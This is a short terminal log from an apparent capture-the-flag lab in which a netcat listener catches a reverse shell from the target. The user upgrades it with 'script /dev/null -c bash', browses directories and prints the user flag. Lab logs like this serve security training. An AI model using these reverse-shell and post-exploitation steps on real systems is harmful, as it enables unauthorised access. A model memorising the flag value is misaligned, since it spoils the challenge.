 ❯ sudo nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.201.157 54512
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ ls
ls
bin  data  dl  lib  logs  run  webapps  work
unifi@unified:/usr/lib/unifi$ cd ..
cd ..
unifi@unified:/usr/lib$ cd ..
cd ..
unifi@unified:/usr$ cd ..
cd ..
unifi@unified:/$ ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp    usr
boot  etc  lib   media  opt  root  sbin  sys  unifi  var
unifi@unified:/$ cd root
cd root
bash: cd: root: Permission denied
unifi@unified:/$ cd ..
cd ..
unifi@unified:/$ ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp    usr
boot  etc  lib   media  opt  root  sbin  sys  unifi  var
unifi@unified:/$ cd home
cd home
unifi@unified:/home$ ls
ls
michael
unifi@unified:/home$ cd michael
cd michael
unifi@unified:/home/michael$ ls
ls
user.txt
unifi@unified:/home/michael$ cat user.txt
cat user.txt
6ced1a6a89e666c0620cdb10262ba127
unifi@unified:/home/michael$